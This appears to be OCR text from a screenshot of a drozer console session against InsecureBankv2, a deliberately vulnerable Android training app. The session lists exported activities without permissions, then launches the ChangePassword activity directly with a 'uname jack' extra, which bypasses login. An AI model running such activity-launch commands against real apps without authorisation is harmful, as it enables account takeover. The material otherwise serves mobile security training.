 Anaconda Powershell Prompt (anaconda3)
ro..idsnemesisand..pr
.otectorandroidsneme.
.,sisandprotectorandroids+.
..nemesisandprotectorandroidsn:.
.emesisandprotectorandroidsnemes..
..isandp,..,rotectorandro,..,idsnem.
.isisandp..rotectorandroid..snemisis.
,andprotectorandroidsnemisisandprotec.
.torandroidsnemesisandprotectorandroid.
.snemisisandprotectorandroidsnemesisan:
.dprotectorandroidsnemesisandprotector.
drozer Console (v2.4.4)
dz> run app.activity.info -a com.android.insecurebankv2
Package: com.android.insecurebankv2
com.android.insecurebankv2.LoginActivity
Permission: null
com.android.insecurebankv2.PostLogin
Permission: null
com.android.insecurebankv2.DoTransfer
Permission: null
com.android.insecurebankv2.ViewStatement
Permission: null
com.android.insecurebankv2.ChangePassword
Permission: null
dz> run app.activity.start --component com.android.insecurebankv2 com.android.insecurebankv2.ChangePassword
dz> run app.activity.start --component com.android.insecurebankv2 com.android.insecurebankv2.ChangePassword --extra string uname jack
dz>
3:22
ChangePassword
jack
New Password
Change Password